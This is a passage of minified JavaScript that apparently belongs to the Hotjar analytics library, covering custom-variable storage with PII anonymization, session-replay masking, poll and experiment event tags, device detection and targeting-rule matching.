window.sessionStorage.getItem(t)}removeItem(t){window.sessionStorage.removeItem(t)}}return s})();var Nh=512,Mh=255,Ma={SESSION:["visit",2],PAGE:["page",3],NEXT_PAGE_ONLY:["nextPageOnly",4]},dw=(()=>{class s{constructor(t,e){this.D=t,this.gt=e,this.ee={},this.$e={}}set(t,e,i,n){let o,c;if((Gt(t)||U(t))&&Number(t)>0&&kt(e)&&kt(i)&&!ds(e)&&!ds(i)&&this.d0(n)){let u=this.D.anonymizePII(csString(e)),d=this.D.anonymizePII(csString(i));if(o=[csString.prototype.slice.call(u,0,Nh),csString.prototype.slice.call(d,0,Mh)],c=i!=="",!pt(n)||csArray.prototype.indexOf.call(Ma.SESSION,n)>=0){let p=this.getCustomVariablesSession();c?p[t]=o:delete p[t],this.setCustomVariableSession(p)}(!pt(n)||csArray.prototype.indexOf.call(Ma.PAGE,n)>=0)&&(c?this.ee[t]=o:delete this.ee[t]),pt(n)&&csArray.prototype.indexOf.call(Ma.NEXT_PAGE_ONLY,n)>=0&&(c?this.$e[t]=o:delete this.$e[t])}else throw new se(Kc[0])}getCustomVariablesSession(){let t=this.gt.get();if(!t)return{};let e=window.csJSON.parse(t);return e!==null&&ai(e)?e:{}}setCustomVariableSession(t){this.gt.set(window.csJSON.stringify(t))}removeCustomVariablesSession(){this.gt.remove()}removeCustomVariablesPage(){this.ee={}}getRequestParameters(){let t=this.getCustomVariablesSession();for(let i in this.$e)this.$e.hasOwnProperty(i)&&(this.ee[i]=this.$e[i]);for(let i in this.ee)this.ee.hasOwnProperty(i)&&(t[i]=this.ee[i]);if(window.csJSON.stringify(t).length<=2)return{};let e={cvars:this.Bm(t)};return this.hasCustomVariablesPage()&&(e.cvarp=this.getCustomVariablesPage()),e}deleteNextPageOnlyCustomVariables(){if(Object.keys(this.$e).length>0)for(let t in this.$e)this.$e[t]===this.ee[t]&&(delete this.ee[t],delete this.$e[t])}hasCustomVariablesPage(){return this.ee&&!$a(this.ee)}getCustomVariablesPage(){return this.Bm(this.ee)}Fm(t){for(let e in t)if(t.hasOwnProperty(e)){let i=parseInt(e,10),n=t[e],o=n[0],c=n[1];(!Hd(i,1,20)||o.length>Nh||c.length>Mh)&&delete t[e]}}Bm(t){this.Fm(t);let e=$a(t)?[]:t;return window.csJSON.stringify(e)}d0(t){return!pt(t)||U(t)||Gt(t)}getAllValidCustomVars(){let t=this.getCustomVariablesSession();for(let e in this.$e)this.$e.hasOwnProperty(e)&&(this.ee[e]=this.$e[e]);for(let e in this.ee)this.ee.hasOwnProperty(e)&&(t[e]=this.ee[e]);return this.Fm(t),t}}return s})(),bd=(()=>{class s{constructor(t,e,i,n){this.be=t,this.Mo=e,this.Do=i,this.Tt=n}init(){this.f0()}shouldMaskNonTextElements(){if(this.be.anonymisationMethod!==_i.replayRecordingMaskedUrlRegexRules)return!1;if(this.be.isSMB)return this.shouldUseAnonymization();let t=this.Do.getMatchingRules(this.Mo.getAnonymizedUrl());return csArray.prototype.some.call(t,e=>e.maskMedia)}shouldUseAnonymization(){if(this.Tt&&!this.Tt.isReplayUnanonymizedAllowedByConsent()){switch(this.be.anonymisationMethod){case null:case _i.replayRecordingUnmaskedUrlRegex:return!(this.be.replayRecordingUnmaskedUrlRegex&&this.be.replayRecordingUnmaskedUrlRegex.test(this.Mo.getAnonymizedUrl()));case _i.replayRecordingUnmaskedUrlRegexRules:return!this.Do.evaluateUrl(this.Mo.getAnonymizedUrl())}return!0}else{switch(this.be.anonymisationMethod){case null:case _i.replayRecordingMaskedUrlRegex:return!!(this.be.replayRecordingMaskedUrlRegex&&this.be.replayRecordingMaskedUrlRegex.test(this.Mo.getAnonymizedUrl()));case _i.replayRecordingMaskedUrlRegexRules:return this.Do.evaluateUrl(this.Mo.getAnonymizedUrl())}return!1}}f0(){this.be.anonymisationMethod===_i.replayRecordingMaskedUrlRegexRules&&this.be.replayRecordingMaskedUrlRegexRules?this.Do.setRegexRules(this.be.replayRecordingMaskedUrlRegexRules):this.be.anonymisationMethod===_i.replayRecordingUnmaskedUrlRegexRules&&this.be.replayRecordingUnmaskedUrlRegexRules&&this.Do.setRegexRules(this.be.replayRecordingUnmaskedUrlRegexRules)}}return s})(),Ac=class{constructor(r){this.xe=r}send(r){hj.log.debug(`Sending tags: ${csJSON.stringify(r)}`),this.xe.pushInternalEvents(r)}tag(r,t,e,i,n){let o=this;return function(c){if(c){let u=csArray.prototype.reduce.call(e,function(d,p){let g=r,_="",w=Object.keys(p);return csArray.prototype.forEach.call(w,function(T){let D=p[T],V=c[D];V==null&&(V=""),i&&(V=i(D,V)),D===t&&(_=V),D===t&&!n?g+=`.${T}`:V!==""&&(g+=`.${T}:${V}`)}),csArray.prototype.push.call(d,{key:g,val:_}),d},[]);o.send(u)}}}setup({vocEnabled:r,integrationsEnabled:t}){let e=function(d,p){return typeof p=="string"?csString.prototype.replace.call(p,/\.|:/g,"_"):p},i=function(d,p){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.toString.call(p),".e:",".E:"),".v:",".V:"),".c:",".C:")},n=function(d,p){if(d==="answer"){let _=parseInt(p);return isNaN(_)?(tt.warn(`Poll question answer should be a number type, received ${p} instead`),p):_}return d!=="type"?p:{"rating-scale-5":"rating5","rating-scale-7":"rating7","net-promoter-score":"nps","single-close-ended":"singleClose","multiple-close-ended":"multiClose","single-open-ended-multiple-line":"singleOpenMulti","single-open-ended-single-line":"singleOpenSingle"}[p]||p},o={"poll.show":this.tag("poll.show","id",[{id:"id"}]),"poll.send":this.tag("poll.send","response_id",[{id:"id",r_id:"response_id"}]),"poll.question":this.tag("poll.q","answer",[{t:"type",a:"answer",id:"id",qid:"questionUuid"}],n),"feedback.show":this.tag("feedback.show","id",[{id:"id"}]),"feedback.send":this.tag("feedback.send","id",[{id:"id"}]),"feedback.sentiment":this.tag("feedback.sentiment","emotion",[{e:"emotion",id:"id",r_id:"response_id"}]),"survey.show":this.tag("survey.show","id",[{id:"id"}]),"survey.open":this.tag("survey.open","id",[{id:"id"}])},c={"exp.opt":this.tag("exp.opt","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.ub":this.tag("exp.ub","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.abt":this.tag("exp.abt","variantId",[{e:"experimentId",v:"variantId"}],i),"exp.go":this.tag("exp.go","variantId",[{e:"experimentId",v:"variantId",c:"containerId"}],i),"int.ga":this.tag("int.ga","action",[{a:"action"}],e,!0),"int.mp":this.tag("int.mp","event",[{event:"event"}],e,!0),"int.hubspot":this.tag("int.hubspot","utk",[{utk:"utk"}])};return Object.assign({},r?o:{},t?c:{})}listen(r){let t=this.setup(r);csArray.prototype.forEach.call(Object.keys(t),function(e){hj.event.listen(e,t[e])})}},Td=Ac,Fi=function(){"use strict";var s={d:function(h,l){for(var f in l)s.o(l,f)&&!s.o(h,f)&&Object.defineProperty(h,f,{enumerable:!0,get:l[f]})}};s.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}(),s.o=function(h,l){return Object.prototype.hasOwnProperty.call(h,l)};var r={};s.d(r,{u6:function(){return Po},b2:function(){return Io},Vv:function(){return Zo},pF:function(){return Ki},XA:function(){return Rn},fd:function(){return Rs},ec:function(){return Si}});var t=function(h){return h.replace(/%u[\dA-F]{4}|%[\dA-F]{2}/gi,function(l){return l.startsWith("%u")?String.fromCharCode(parseInt(l.slice(2),16)):String.fromCharCode(parseInt(l.slice(1),16))})};function e(h){return t(encodeURIComponent(h))}function i(h){return btoa(e(h))}function n(h){return function(l){return decodeURIComponent(function(f){return f.replace(/[^a-zA-Z0-9@*_+-./]/g,function(y){var E=y.charCodeAt(0);return E<256?"%"+E.toString(16).padStart(2,"0").toUpperCase():"%u"+E.toString(16).padStart(4,"0").toUpperCase()})}(l))}(atob(h))}var o={isOn:function(){var h;return _hjSettings.hjdebug===void 0&&(_hjSettings.hjdebug=((h=hj.bridge.storage.items.DEBUG_FLAG)===null||h===void 0?void 0:h.get())==="true"),_hjSettings.hjdebug},on:function(h){_hjSettings.hjdebug=!0,h&&hj.bridge.storage.items.DEBUG_FLAG.set(!0)},off:function(){_hjSettings.hjdebug=!1,hj.bridge.storage.items.DEBUG_FLAG.clear()},emit:function(h,l){typeof _hjEmitters!="undefined"&&_hjEmitters.includes&&_hjEmitters.includes(h)&&window.postMessage({data:l,message:hj.bridge.storage.items.DEBUG_FLAG.getKey(),type:h},"*")}};function c(h){return c=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},c(h)}var u=!1,d="",p={autotag:"#ff0099",command:"#0079a4",cookies:"#5a2c22",data:"#009bd2",event:"#ff7000",events:"#ffc000",exception:"#e63946",heatmap:"#700000",init:"#6600cc",integration:"#2a9072",poll:"#00a000",property:"#ff33cc",recording:"#dd0000",rendering:"#bd00ea",sampling:"#efb0a1",survey:"#007000",targeting:"#00ee00",visitdata:"#00668a",websocket:"#0dc0ff"},g={init:function(){window.console===void 0&&(window.console={debug:function(){},trace:function(){},log:function(){},info:function(){},warn:function(){},error:function(){}})},debug:function(h,l,f){var y=l&&p[l.toLowerCase()]||"#2a9d8f";d!=h&&u&&(console.groupEnd(),u=!1),d=h,hj.debug!==void 0&&hj.debug.isOn()&&(c(h)==="object"?hj.hq.each(h,function(E,b){hj.log.debug(E+": "+b,l,null)}):(h=l&&typeof h=="string"?l.toUpperCase()+": "+h:h,h="%c"+new Date().toTimeString().replace(/.*(\d{2}:\d{2}:\d{2}).*/,"$1")+":%c "+h,f?(u||(console.groupCollapsed(h+":","color: #999;","color: "+y+";"),u=!0),console.log(f)):console.log(h,"color: #999;","color: "+y+";")))},info:function(h){console.log("%c"+h,"color: #006EFF")},warn:function(h){console.log("%c"+h,"color: #E8910C")},error:function(h){console.error("Hotjar error: "+h)},warnIfEmpty:function(h,l){if(Array.isArray(h)?h.length===0:hj.hq.isNullOrUndefined(h)){var f=h===null?"null":h===void 0?"undefined":"no value";hj.log.debug("WARNING: [".concat(l,"] a value was expected but ").concat(f," was found!"))}}},_={},w={},T={};function D(h,l,f){var y;h[l]||(h[l]=[]),(y=h[l])===null||y===void 0||y.push(f)}_={listen:hj.tryCatch(function(h,l){D(w,h,l),function(f){var y;T[f]&&((y=T[f])===null||y===void 0||y.forEach(function(E){_.signal(f,E)}),delete T[f])}(h)},"hj.event.listen"),removeListener:hj.tryCatch(function(h,l){var f=w[h];if(f){var y=f.indexOf(l);y!==-1&&f.splice(y,1)}},"hj.event.removeListener"),signal:hj.tryCatch(function(h,l,f){var y;w[h]?(y=w[h])===null||y===void 0||y.forEach(function(E){E(l)}):f?D(T,h,l):T[h]=[l]},"hj.event.signal"),clearAllListeners:hj.tryCatch(function(){w={},T={}},"hj.event.clearAllListeners")};var V,O,M=((O=function(){return V()}).test=V=function(){var h;if(!navigator)return"No User-Agent Provided";if((h=navigator.userAgentData)!==null&&h!==void 0&&h.mobile)return"mobile";var l=function(f){return navigator.userAgent.match(f)};return l(/GoogleTV|SmartTV|Internet.TV|NetCast|NETTV|AppleTV|boxee|Kylo|Roku|DLNADOC|CE\-HTML/i)||l(/Xbox|PLAYSTATION.3|Wii/i)?"tv":l(/iPad/i)||l(/tablet/i)&&!l(/RX-34/i)||l(/FOLIO/i)||l(/Linux/i)&&l(/Android/i)&&!l(/Fennec|mobi|HTC.Magic|HTCX06HT|Nexus.One|SC-02B|fone.945|Chromebook/i)||l(/Kindle/i)||l(/Mac.OS/i)&&l(/Silk/i)||l(/GT-P10|SC-01C|SHW-M180S|SGH-T849|SCH-I800|SHW-M180L|SPH-P100|SGH-I987|zt180|HTC(.Flyer|\_Flyer)|Sprint.ATP51|ViewPad7|pandigital(sprnova|nova)|Ideos.S7|Dell.Streak.7|Advent.Vega|A101IT|A70BHT|MID7015|Next2|nook/i)||l(/MB511/i)&&l(/RUTEM/i)?"tablet":l(/BOLT|Fennec|Iris|Maemo|Minimo|Mobi|mowser|NetFront|Novarra|Prism|RX-34|Skyfire|Tear|XV6875|XV6975|Google.Wireless.Transcoder/i)||l(/Opera/i)&&l(/Windows.NT.5/i)&&l(/HTC|Xda|Mini|Vario|SAMSUNG\-GT\-i8000|SAMSUNG\-SGH\-i9/i)?"mobile":l(/Windows.(NT|XP|ME|9)/)&&!l(/Phone/i)||l(/Win(9|.9|NT)/i)||l(/Macintosh|PowerPC/i)&&!l(/Silk/i)||l(/Linux/i)&&l(/X11/i)||l(/Solaris|SunOS|BSD/i)||l(/Bot|Crawler|Spider|Yahoo|ia_archiver|Covario-IDS|findlinks|DataparkSearch|larbin|Mediapartners-Google|NG-Search|Snappy|Teoma|Jeeves|TinEye/i)&&!l(/Mobile/i)||l(/\b(CrOS|Chromebook)\b/i)?"desktop":"mobile"},O);function z(h){return z=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},z(h)}var B=hj.tryCatch(function(h){var l,f,y;for(l=h.length-1;l>0;l-=1)f=Math.floor(Math.random()*(l+1)),y=h[l],h[l]=h[f],h[f]=y;return h},"utils.shuffle"),P=(hj.tryCatch(function(h){return/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(h)},"utils.validateEmail"),hj.tryCatch(function(){return hj.userDeviceType||(hj.userDeviceType=M(),hj.userDeviceType==="mobile"&&(hj.userDeviceType="phone")),hj.userDeviceType},"utils.deviceType")),J=hj.tryCatch(function(){var h=function(){try{return window.self!==window.top}catch{return!0}}(),l={width:!h&&window.screen?window.screen.width:document.body.clientWidth,height:!h&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||l.width,height:window.innerHeight||document.documentElement.clientHeight||l.height}},"utils.getWindowSize"),Q=function(h,l,f,y,E){var b=1;if(E!==void 0&&hj.log.debug("Retry iteration ".concat(b," of ").concat(E)),h())return l(!0);var L=setInterval(function(){return b++,h()?(clearInterval(L),l(!0)):b>=y?(clearInterval(L),l(!1)):void 0},f)},at=function(h,l){return function(f,y){hj.log.debug("[".concat(h,"] ").concat(f),l,y)}},Mt=function(h){return h&&typeof h=="string"?h.replace(/[\W_]+/g,"-"):""};function le(h){try{return decodeURIComponent(h)}catch{return h}}function he(h){for(var l,f=[],y=new RegExp("[^?&]?"+h.replace(/\[/,"\\[").replace(/]/,"\\]")+"=([^&]+)","g");l=y.exec(location.search);)f.push(le(l[1]));switch(f.length){case 0:return"";case 1:return f[0];default:return f}}var I={},X={};function Z(h,l){var f;if(!I.matchOperations[h.match_operation])return hj.exceptions.log(new Error('Targeting error - "'.concat(h.match_operation,'" match operation does not exist.')),"hj.targeting.matchPatternWithRule"),!1;h.rule_type=h.rule_type||h.component;var y=function(E,b){return!b||E.rule_type!=="date"||E.match_operation!=="less_than"&&E.match_operation!=="greater_than"?b:(new Date(b).valueOf()/1e3).toFixed(0)}(h,l);return(f=I.matchOperations[h.match_operation](h,y)).error?(hj.exceptions.log(new Error("Targeting error - ".concat(h.match_operation," - ").concat(f.error)),"hj.targeting.matchPatternWithRule"),!1):(h.component!=="url"&&h.negate&&(f=!f),function(E,b,L){var x=L?"Match ":"No Match ";!L||E.component!=="url"&&E.component!=="device"||(x+=E.component+"|"+E.match_operation+"|"+E.pattern+(E.negate?" [NEGATE]":""),hj.log.debug(x,"targeting")),E.component!=="attribute"&&E.component!=="event"||(x+=E.component+"|"+E.name+" ("+E.rule_type+")|"+E.match_operation+"|"+E.pattern+"|compared with: "+b+(E.negate?" [NEGATE]":""),hj.log.debug(x,"targeting"))}(h,l,f),f)}function nt(h){var l,f=P();return(l=h.length===0||h.length===3||h.some(function(y){return Z(y,f)}))?hj.log.debug("Device match found","targeting"):hj.log.debug("No device match found","targeting"),l}var It=function(h){var l,f,y;return h==null||(l=h.toLowerCase())===null||l===void 0||(f=l.split("#")[0])===null||f===void 0||(y=f.split("?")[0])===null||y===void 0?void 0:y.replace("http://www.","").replace("https://www.","").replace("http://","").replace("https://","").replace(/\/$/,"")},Vt=function(h,l,f){return function(){return h.apply(null,arguments)?l.apply(null,arguments):f.apply(null,arguments)}},qe=function(h,l){return h!==void 0&&l!==void 0&&h!==null&&l!==null},ys=function(h,l){return!isNaN(h.pattern)&&!isNaN(l)&&l!==""&&typeof l!="boolean"},Us=function(h,l){if(!l||l.toString()===parseInt(l,10).toString())return!1;var f=new Date(l);return f!=="Invalid Date"&&!isNaN(f)},ge=function(h){return Vt(qe,h,function(){return!1})},We=function(h){return ge(Vt(ys,h,function(l,f){return{error:f?"Cannot compare non-numeric values (rule: { name: '".concat(l.name,`' },
                        pattern: '`).concat(f,"')."):void 0}}))},Re=function(h){return ge(Vt(Us,h,function(l,f){return{error:"Cannot compare dates. Given pattern is not a date (rule: { name: '".concat(l.name,"' }, pattern: '").concat(f,"').")}}))};I.matchUrl=function(h,l){var f,y=!1,E=!1,b=!1;if(h.length===0)return hj.log.debug("No URL targeting rules set","targeting"),!1;for(var L=0;L<h.length;L+=1){var x,R;if(!(y=!!(f=h[L])&&Z(f,l))||(x=f)!==null&&x!==void 0&&x.negate||(b=!0),y&&(R=f)!==null&&R!==void 0&&R.negate){E=!0;break}}return(y=b&&!E)?hj.log.debug("URL match found without any negate rules","targeting"):E?hj.log.debug("Negate URL rule match found","targeting"):hj.log.debug("No URL match found","targeting"),y},I.matchRules=hj.tryCatch(function(h,l,f){for(var y,E,b,L,x,R=h.rules,H=h.userAttributeMatchLogic,q={device:{rules:[],isMatch:null,doMatch:nt},url:{rules:[],isMatch:null,doMatch:I.matchUrl},attribute:{rules:[]},trigger:{rules:[]}},K=0;K<R.length;K+=1){var it=R[K];if(it!==void 0){var a=q[it.component];a!==void 0?a.rules.push(it):hj.exceptions.log(new Error("Targeting error - ".concat(q[it.component]," targeting component is not supported.")),"hj.targeting.matchRules")}}hj.log.debug("-- Matching rules for new item --");var v=function(C,k){var ct;l!=="__proto__"&&l!=="constructor"&&(X[l]===void 0&&(X[l]=[]),(ct=X[l])===null||ct===void 0||ct.push({eventName:C,callback:k}),hj.event.listen(C,k))};if(Object.keys(X).forEach(function(C){var k;C!==l&&((k=X[C])===null||k===void 0||k.forEach(function(ct){hj.event.removeListener(ct.eventName,ct.callback)}),delete X[C])}),(y=q.device)!==null&&y!==void 0&&y.doMatch&&((E=q.device)===null||E===void 0||!E.doMatch(q.device.rules)))return!1;var S=function(){var C;return function(k,ct){function st(Ee){hj.log.debug(Ee,"targeting")}if(k===void 0||k.length===0)return st("No specific user attribute targeting rules set."),!0;var Zt=function(Ee){return Z(Ee,hj.userAttributes.get(Ee.name))};return ct==="and"&&k.every(Zt)?(st("All user attributes matched. (AND logic)"),!0):ct==="or"&&k.some(Zt)?(st("A user attribute matched. (OR logic)"),!0):(st("User attributes set do not match current visitor."),!1)}((C=q.attribute)===null||C===void 0?void 0:C.rules,H!=null?H:"and")},A=(b=q.trigger)===null||b===void 0?void 0:b.rules;if(A!=null&&A.length){hj.log.debug("Setting up targeting listeners for trigger rules","targeting");var m=function(){S()&&(f==null||f(!0))};A.forEach(function(C){var k="trigger:"+C.pattern;v(k,m)})}var N=q.url&&q.url.doMatch&&((L=q.url)===null||L===void 0?void 0:L.doMatch(q.url.rules,l));return((x=q.attribute)===null||x===void 0?void 0:x.rules.length)===0||S()?!!N&&(f==null||f(),!0):(hj.log.debug("Setting up targeting listeners for attribute rules","targeting"),v("user-attributes-set",function(){N&&S()&&(f==null||f(!0))}),!1)},"hj.targeting.matchRules"),I.matchOperations={exact:function(h,l){return h.rule_type==="string"?ge(function(f,y){return y.toLowerCase()===f.pattern.toLowerCase()})(h,l):h.rule_type==="boolean"?(h.pattern=String(h.pattern)==="true",l===h.pattern):h.rule_type==="number"?l!=null&&Number(l)===Number(h.pattern):l===h.pattern},starts_with:ge(function(h,l){return(l=l||"").indexOf(h.pattern)===0}),ends_with:ge(function(h,l){var f=l.length-h.pattern.length==-1?0:l.length-h.pattern.length;return l.substring(f,l.length)===h.pattern}),contains:ge(function(h,l){return(l=l||"").indexOf(h.pattern)!==-1}),regex:ge(function(h,l){try{return new RegExp(h.pattern).test(l)}catch{return hj.log.error(`The regular expression used for page targeting was invalid. Please provide a valid regular
                        expression.

Read more here: https://help.hotjar.com/hc/en-us/articles/115012727628`),!1}}),simple:ge(function(h,l){return It(l)===It(h.pattern)}),greater_than:We(function(h,l){return Number(l)>Number(h.pattern)}),less_than:We(function(h,l){return Number(l)<Number(h.pattern)}),unknown:function(h,l){return(l=typeof l=="string"?l.trim():l)!==0&&l!==!1&&!l},exact_date:Re(function(h,l){var f=new Date(1e3*h.pattern);return new Date(l).toDateString()===f.toDateString()}),exact_days_ago:Re(function(h,l){var f,y=new Date;return f=y.setDate(y.getDate()-Number(h.pattern)),f=new Date(f),new Date(l).toDateString()===f.toDateString()}),more_than_days_ago:Re(function(h,l){var f=Number(h.pattern)+1,y=new Date().getTime()/1e3;return y-=86400*f,new Date(l).getTime()/1e3<=y}),less_than_days_ago:Re(function(h,l){if(Number(h.pattern)===0)return I.matchOperations.exact_days_ago(h,l);var f=new Date().getTime()/1e3;return f-=86400*Number(h.pattern),new Date(l).getTime()/1e3>=f})};var ue={getFeatures:hj.tryCatch(function(){return hj.settings.features||[]},"hj.features.getFeatures"),hasFeature:hj.tryCatch(function(h){var l;try{var f=window.localStorage.getItem("HJ_OVERRIDE_FEATURE:".concat(h));l=f==="true"||f==="1"}catch{l=!1}return ue.getFeatures().indexOf(h)>-1||l},"hj.features.hasFeature")};function Tt(h){return Tt=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},Tt(h)}var wt=function(h){var l,f,y,E=window._hjDocument||document;if(j.selector=h,j.isWindow(h))return this[0]=window,this.length=1,this;if(j.isDocument(h,E))return this[0]=E,this.length=1,this;if(Tt(h)==="object")return this[0]=h,this.length=1,this;if(typeof h=="string"&&h.charAt(0)==="<"&&h.charAt(h.length-1)===">"&&h.length>=3)return(l=E.createElement("div")).innerHTML=h,this[0]=l.childNodes[0],this.length=1,this;if(typeof h=="string"){isNaN(h.charAt(1))||h.charAt(0)!=="."&&h.charAt(0)!=="#"||(h=h.charAt(0)+"\\3"+h.charAt(1)+" "+h.slice(2));try{f=E.querySelectorAll(h)}catch{return this.length=0,this}for(y=0;y<f.length;y+=1)this[y]=f[y];return this.length=f.length,this}return this};wt.prototype.val=function(h){return h!==void 0&&this.length>0&&(this[0].value=h),this[0]===void 0?void 0:this[0]?this[0].value:""},wt.prototype.each=function(h,l){Array.prototype.forEach.call(this,function(f,y,E){l(y,f,E)})},wt.prototype.hasClass=function(h){return this[0].classList?this[0].classList.contains(h):new RegExp("(^| )"+h+"( |$)","gi").test(this[0].className)},wt.prototype.remove=function(){var h;for(h=0;h<this.length;h+=1)this[h].parentNode.removeChild(this[h])},wt.prototype.trigger=function(h){var l,f,y,E=h.split(" ");for(l=0;l<this.length;l+=1)for(f=0;f<E.length;f+=1)(y=document.createEvent("HTMLEvents")).initEvent(E[f],!0,!1),this[l].dispatchEvent(y)},wt.prototype.on=function(h,l,f,y){var E,b,L,x,R,H,q,K,it=h.split(" ");if(y=!!y,j.isDocument(this[0])&&typeof l=="string")for(b=0;b<it.length;b+=1)typeof l=="string"?(typeof f=="boolean"&&f===!1&&(f=function(a){return a.preventDefault(),!1}),L=l+"."+it[b],x=function(a){if(R=document.querySelectorAll(l)){for(H=a.target,q=-1;H&&(q=Array.prototype.indexOf.call(R,H))===-1;)H=H.parentElement;q>-1&&f.call(H,a)}},Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(x),document.addEventListener(it[b].split(".")[0],x,!0)):(typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),Array.isArray(j.eventHandlers.document)||(j.eventHandlers.document=[]),j.eventHandlers.document.push(l),this[0].addEventListener(it[b].split(".")[0],l,y));else if(j.isDocument(this[0]))for(b=0;b<it.length;b+=1)typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L="document."+it[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),document.addEventListener(it[b].split(".")[0],l,y);else if(j.isWindow(this[0]))for(b=0;b<it.length;b+=1)typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L="window."+it[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),window.addEventListener(it[b].split(".")[0],l,y);else for(E=0;E<this.length;E+=1)for(b=0;b<it.length;b+=1)Tt(l)==="object"?(K=l,l=function(a){a.data=K,f.call(this[E],a)}):typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L=j.selector+"."+it[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),this[E].addEventListener(it[b].split(".")[0],l,y);return this},wt.prototype.off=function(h,l,f,y){var E,b,L,x=h.split(" ");for(y=!!y,E=0;E<this.length;E+=1)for(b=0;b<x.length;b+=1)if(j.isDocument(this[E])&&typeof l=="string")if(f===void 0){if(Tt(j.eventHandlers[l+"."+x[b]])==="object"){for(L=0;L<j.eventHandlers[l+"."+x[b]].length;L+=1)document.removeEventListener(x[b].split(".")[0],j.eventHandlers[l+"."+x[b]][L],!0);delete j.eventHandlers[l+"."+x[b]]}}else document.removeEventListener(x[b].split(".")[0],f,y);else if(j.isDocument(this[E]))if(l===void 0){if(Tt(j.eventHandlers["document."+x[b]])==="object"){for(L=0;L<j.eventHandlers["document."+x[b]].length;L+=1)document.removeEventListener(x[b].split(".")[0],j.eventHandlers["document."+x[b]][L],y);delete j.eventHandlers["document."+x[b]]}}else document.removeEventListener(x[b].split(".")[0],l,y);else if(j.isWindow(this[E]))if(l===void 0){if(Tt(j.eventHandlers["window."+x[b]])==="object"){for(L=0;L<j.eventHandlers["window."+x[b]].length;L+=1)window.removeEventListener(x[b].split(".")[0],j.eventHandlers["window."+x[b]][L],y);delete j.eventHandlers["window."+x[b]]}}else window.removeEventListener(x[b].split(".")[0],l,y);else if(l===void 0){if(Tt(j.eventHandlers[j.selector+"."+x[b]])==="object"){for(L=0;L<j.eventHandlers[j.selector+"."+x[b]].length;L+=1)this[E].removeEventListener(x[b].split(".")[0],j.eventHandlers[j.selector+"."+x[b]][L],y);delete j.eventHandlers[j.selector+"."+x[b]]}}else this[E].removeEventListener(x[b].split(".")[0],l,y);return this},wt.prototype.scrollTop=function(){return j.isWindow(this[0])||j.isDocument(this[0])?window.document.body.scrollTop||window.document.documentElement.scrollTop:this[0].scrollTop},wt.prototype.scrollLeft=function(){return j.isWindow(this[0])||j.isDocument(this[0])?document.body.scrollLeft||document.documentElement.scrollLeft:this[0].scrollLeft},wt.prototype.height=function(){var h;return j.isWindow(this[0])?document.documentElement.clientHeight:this[0].nodeType===9?(h=this[0].documentElement,Math.max(this[0].body.scrollHeight,h.scrollHeight,this[0].body.offsetHeight,h.offsetHeight,h.clientHeight)):Math.max(this[0].scrollHeight,this[0].offsetHeight)},wt.prototype.width=function(){var h;return j.isWindow(this[0])?document.documentElement.clientWidth:this[0].nodeType===9?(h=this[0].documentElement,Math.max(this[0].body.scrollWidth,h.scrollWidth,this[0].body.offsetWidth,h.offsetWidth,h.clientWidth)):Math.max(this[0].scrollWidth,this[0].offsetWidth)},wt.prototype.attr=function(h,l){var f;if(l||l===""){for(f=0;f<this.length;f+=1)this[f].setAttribute(h,l);return this}return this[0]&&Tt(this[0])==="object"&&this[0].getAttribute(h)!==null?this[0].getAttribute(h):void 0},wt.prototype.is=function(h){return function(l,f){var y=l.matchesSelector||l.msMatchesSelector||l.mozMatchesSelector||l.webkitMatchesSelector||l.oMatchesSelector;if(y)return y.call(l,f);for(var E=l.parentNode.querySelectorAll(f),b=E.length;b>=0;b-=1)if(E[b]===l)return!0;return!1}(this[0],h)},wt.prototype.ready=function(h){j.isDocument(this[0])&&(document.readyState==="interactive"||document.readyState==="complete"||document.readyState==="loaded"?h():document.addEventListener("DOMContentLoaded",h,!1))},wt.prototype.parent=function(){var h;return((h=this[0].parentNode)===null||h===void 0?void 0:h.nodeName)==="#document-fragment"?j(this[0].parentNode.host):j(this[0].parentNode)},wt.prototype.get=function(h){return this[h]},wt.prototype.removeAttr=function(h){var l;for(l=0;l<this.length;l+=1)this[l].removeAttribute(h);return this};var j=function(h){return new wt(h)};j.isFunction=function(h){return typeof h=="function"},j.isWindow=function(h){return h===s.g},j.isDocument=function(h,l){return h===(l||document)},j.noop=function(){},j.stringify=function(h){if(Array.prototype.toJSON===void 0)return JSON.stringify(h);var l=Array.prototype.toJSON;delete Array.prototype.toJSON;try{return JSON.stringify(h)}finally{Array.prototype.toJSON=l}},j.stringify=function(h){if(Array.prototype.toJSON===void 0)return JSON.stringify(h);var l=Array.prototype.toJSON;delete Array.prototype.toJSON;try{return JSON.stringify(h)}finally{Array.prototype.toJSON=l}},j.each=function(h,l){var f,y,E;if(Tt(h)==="object"&&Object.prototype.toString.call(h)!=="[object Array]"){if((y=h[Object.keys(h)[0]])&&y.nodeName!==void 0){for(f in 